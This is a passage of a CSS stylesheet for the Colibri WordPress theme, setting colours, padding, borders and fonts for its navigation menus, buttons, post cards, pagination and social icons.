html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-10-offscreen {
  background-color: #222B34;
  background-image: none;
  width: 300px !important;
}

html.colibri-wp-theme #colibri .style-10-offscreenOverlay {
  background-color: rgba(0, 0, 0, 0.5);
  background-image: none;
}

html.colibri-wp-theme #colibri .style-10 .h-hamburger-icon {
  background-color: rgba(0, 0, 0, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}

html.colibri-wp-theme #colibri .style-13 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-14-image {
  max-height: 70px;
}

html.colibri-wp-theme #colibri .style-14 a,
html.colibri-wp-theme #colibri .style-14 .logo-text {
  color: #ffffff;
  text-decoration: none;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-14-image,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-14-image {
  max-height: 70px;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-14 a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-14 .logo-text,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-14 a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-14 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.colibri-wp-theme #colibri .style-16 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu > li > a > svg,
html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu > li > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}

html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a > svg,
html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.colibri-wp-theme #colibri .style-19 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 150px;
  padding-bottom: 150px;
}

html.colibri-wp-theme #colibri .style-19 h1 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-19 h2 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-19 h3 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-19 h4 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-19 h5 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-19 h6 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-19 p {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-21 {
  text-align: center;
  height: auto;
  min-height: unset;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
}

html.colibri-wp-theme #colibri .style-22 p,
html.colibri-wp-theme #colibri .style-22 h1,
html.colibri-wp-theme #colibri .style-22 h2,
html.colibri-wp-theme #colibri .style-22 h3,
html.colibri-wp-theme #colibri .style-22 h4,
html.colibri-wp-theme #colibri .style-22 h5,
html.colibri-wp-theme #colibri .style-22 h6 {
  font-weight: 600;
}

html.colibri-wp-theme #colibri .style-22 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.colibri-wp-theme #colibri .style-25-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.colibri-wp-theme #colibri .style-25 {
  background-color: #03a9f4;
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: white;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 56px;
  border-top-right-radius: 56px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 56px;
  border-bottom-right-radius: 56px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
}

html.colibri-wp-theme #colibri .style-25:hover,
html.colibri-wp-theme #colibri .style-25:focus {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.colibri-wp-theme #colibri .style-25:active .style-25-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.colibri-wp-theme #colibri .style-26-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.colibri-wp-theme #colibri .style-26 {
  background-color: transparent;
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: white;
  border-top-width: 2px;
  border-top-color: white;
  border-top-style: solid;
  border-top-left-radius: 56px;
  border-top-right-radius: 56px;
  border-right-width: 2px;
  border-right-color: white;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: white;
  border-bottom-style: solid;
  border-bottom-left-radius: 56px;
  border-bottom-right-radius: 56px;
  border-left-width: 2px;
  border-left-color: white;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
}

html.colibri-wp-theme #colibri .style-26:hover,
html.colibri-wp-theme #colibri .style-26:focus {
  background-color: rgba(255, 255, 255, 0.25);
  border-top-color: #FFFFFF;
  border-right-color: #FFFFFF;
  border-bottom-color: #FFFFFF;
  border-left-color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-26:active .style-26-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.colibri-wp-theme #colibri .style-50 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
}

html.colibri-wp-theme .style-52 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-52 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-105 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-106 p,
html.colibri-wp-theme #colibri .style-106 h1,
html.colibri-wp-theme #colibri .style-106 h2,
html.colibri-wp-theme #colibri .style-106 h3,
html.colibri-wp-theme #colibri .style-106 h4,
html.colibri-wp-theme #colibri .style-106 h5,
html.colibri-wp-theme #colibri .style-106 h6 {
  font-size: 10em;
  color: #333333;
}

html.colibri-wp-theme #colibri .style-106 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.colibri-wp-theme #colibri .style-109-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.colibri-wp-theme #colibri .style-109 {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 400;
  text-transform: none;
  font-size: 16px;
  line-height: 1.5em;
  letter-spacing: 1px;
  color: #03a9f4;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: none;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  text-align: center;
}

html.colibri-wp-theme #colibri .style-109:hover,
html.colibri-wp-theme #colibri .style-109:focus {
  background-color: rgba(2, 110, 159, 0);
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.colibri-wp-theme #colibri .style-109:active .style-109-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.colibri-wp-theme #colibri .style-112 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-114 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  -webkit-box-shadow: 0px 0px 3px 0px rgba(204, 204, 204, 0.5);
          box-shadow: 0px 0px 3px 0px rgba(204, 204, 204, 0.5);
  padding-top: 20px;
  padding-right: 20px;
  padding-bottom: 20px;
  padding-left: 20px;
  margin-bottom: 30px;
}

html.colibri-wp-theme #colibri .style-115 {
  text-align: left;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.colibri-wp-theme #colibri .style-115 a,
html.colibri-wp-theme #colibri .style-115 .colibri-post-category {
  margin-right: 10px;
}

html.colibri-wp-theme #colibri .style-115 .categories-prefix {
  margin-right: 16px;
}

html.colibri-wp-theme #colibri .style-116 {
  text-align: left;
}

html.colibri-wp-theme #colibri .style-116 h1,
html.colibri-wp-theme #colibri .style-116 h2,
html.colibri-wp-theme #colibri .style-116 h3,
html.colibri-wp-theme #colibri .style-116 h4,
html.colibri-wp-theme #colibri .style-116 h5,
html.colibri-wp-theme #colibri .style-116 h6 {
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}

html.colibri-wp-theme #colibri .style-117 {
  text-align: left;
  font-size: 14px;
  color: #cccccc;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}

html.colibri-wp-theme #colibri .style-117 a {
  font-size: 14px;
  color: #cccccc;
}

html.colibri-wp-theme #colibri .style-117 a:hover {
  color: #f79007;
}

html.colibri-wp-theme #colibri .style-117 a:hover {
  color: #f79007;
}

html.colibri-wp-theme #colibri .style-117 svg {
  width: 20px;
  height: 20px;
  display: none;
}

html.colibri-wp-theme #colibri .style-118 .colibri-post-excerpt {
  text-align: left;
}

html.colibri-wp-theme #colibri .style-119 {
  text-align: left;
}

html.colibri-wp-theme #colibri .style-120-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 16px;
  height: 16px;
}

html.colibri-wp-theme #colibri .style-120 {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: none;
  font-size: 14px;
  line-height: 0em;
  letter-spacing: 0px;
  color: #03a9f4;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  text-align: center;
}

html.colibri-wp-theme #colibri .style-120:hover,
html.colibri-wp-theme #colibri .style-120:focus {
  background-color: rgba(2, 110, 159, 0);
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
  color: #f79007;
}

html.colibri-wp-theme #colibri .style-120:active .style-120-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 16px;
  height: 16px;
}

html.colibri-wp-theme #colibri .style-123 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-124 .nav-links {
  text-align: left;
}

html.colibri-wp-theme #colibri .style-124 .nav-links .prev-navigation a,
html.colibri-wp-theme #colibri .style-124 .nav-links .next-navigation a {
  text-decoration: underline;
  color: #03a9f4;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-124 .nav-links .prev-navigation a:hover,
html.colibri-wp-theme #colibri .style-124 .nav-links .next-navigation a:hover {
  color: #f79007;
}

html.colibri-wp-theme #colibri .style-124 .nav-links .prev-navigation a:hover,
html.colibri-wp-theme #colibri .style-124 .nav-links .next-navigation a:hover {
  color: #f79007;
}

html.colibri-wp-theme #colibri .style-125 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-126 .page-numbers.current {
  margin-right: 2px;
  background-color: #03a9f4;
  background-image: none;
  color: #FFFFFF;
  border-top-width: 1px;
  border-top-color: #cccccc;
  border-top-style: none;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-right-width: 1px;
  border-right-color: #cccccc;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: #cccccc;
  border-bottom-style: none;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-left-width: 1px;
  border-left-color: #cccccc;
  border-left-style: none;
  padding-top: 6px;
  padding-right: 12px;
  padding-bottom: 6px;
  padding-left: 12px;
}

html.colibri-wp-theme #colibri .style-126 .page-numbers {
  margin-right: 2px;
  background-color: #FFFFFF;
  background-image: none;
  color: #03a9f4;
  padding-top: 6px;
  padding-right: 12px;
  padding-bottom: 6px;
  padding-left: 12px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-126 .page-numbers:hover {
  background-color: #03a9f4;
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-126 .page-numbers:hover {
  background-color: #03a9f4;
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-127 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-128 .nav-links {
  text-align: right;
}

html.colibri-wp-theme #colibri .style-128 .nav-links .prev-navigation a,
html.colibri-wp-theme #colibri .style-128 .nav-links .next-navigation a {
  text-decoration: underline;
  color: #03a9f4;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-128 .nav-links .prev-navigation a:hover,
html.colibri-wp-theme #colibri .style-128 .nav-links .next-navigation a:hover {
  color: #f79007;
}

html.colibri-wp-theme #colibri .style-128 .nav-links .prev-navigation a:hover,
html.colibri-wp-theme #colibri .style-128 .nav-links .next-navigation a:hover {
  color: #f79007;
}

html.colibri-wp-theme #colibri .style-139 {
  background-color: black;
  background-image: none;
  padding-top: 5px;
  padding-right: 15px;
  padding-bottom: 5px;
  padding-left: 15px;
}

html.colibri-wp-theme #colibri .style-140 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-141-icon {
  fill: #FFFFFF;
  width: 18px;
  height: 18px;
  padding-left: 0px;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-141-icon:hover {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
}

html.colibri-wp-theme #colibri .style-141 .list-item-text-wrapper {
  horizontal-align: start;
  padding-right: 0px;
  padding-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-141 .list-text {
  margin-left: 5px;
  color: #FFFFFF;
  font-size: 14px;
}

html.colibri-wp-theme #colibri .style-141 .list-divider {
  color: black;
  width: 100%;
  height: 100%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  margin-left: 0px;
}

html.colibri-wp-theme #colibri .style-141 .list-container-divider {
  width: 1px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
  height: 100%;
}

html.colibri-wp-theme #colibri .style-142 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-143 .social-icon-container {
  margin-right: 0px;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.colibri-wp-theme #colibri .style-143 .icon-container {
  fill: #cccccc;
  width: 20px;
  height: 20px;
}

html.colibri-wp-theme #colibri .style-143 .icon-container:hover {
  fill: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-143 .icon-container:hover {
  fill: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-147 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-148-image {
  opacity: 1;
}

html.colibri-wp-theme #colibri .style-148-overlay {
  background-color: unset;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-148-caption {
  margin-top: 10px;
}

html.colibri-wp-theme #colibri .style-148-frameImage {
  z-index: -1;
  -webkit-transform: translateX(10%) translateY(10%);
          transform: translateX(10%) translateY(10%);
  -webkit-transform-origin: center center 0px;
          transform-origin: center center 0px;
  background-color: black;
  height: 100%;
  width: 100%;
  border-top-width: 10px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: black;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-184 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-color: #03a9f4;
  background-image: none;
  padding-top: 50px;
  padding-bottom: 50px;
}

html.colibri-wp-theme #colibri .style-184 h1 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-184 h2 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-184 h3 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-184 h4 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-184 h5 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-184 h6 {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-184 p {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-193 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-200 {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-200,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-200 {
  background-color: #ffffff;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  -webkit-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.5);
          box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.5);
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #a6dcf4;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #a6dcf4;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #a6dcf4;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: white;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: white;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .style-201 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #a6dcf4;
  background-image: none;
  height: 3px;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,
html.colibri-wp-theme #colibri .style-201 ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
